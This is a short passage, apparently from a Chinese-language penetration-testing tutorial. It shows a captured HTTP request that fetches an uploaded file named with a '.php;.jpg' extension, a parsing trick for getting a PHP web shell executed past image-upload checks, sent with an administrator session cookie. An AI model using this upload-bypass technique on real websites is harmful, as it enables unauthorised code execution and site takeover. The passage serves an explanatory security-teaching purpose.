 Raw Params Headers Hex
GET /page/pics/20140813/201408141407946798922.php;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. /page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464; SYSUSER=x1866;
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1407937725
Connection: keep-alive
Security Team
图 1-4-40
访问之，查看情况，如图 1-4-41 所示：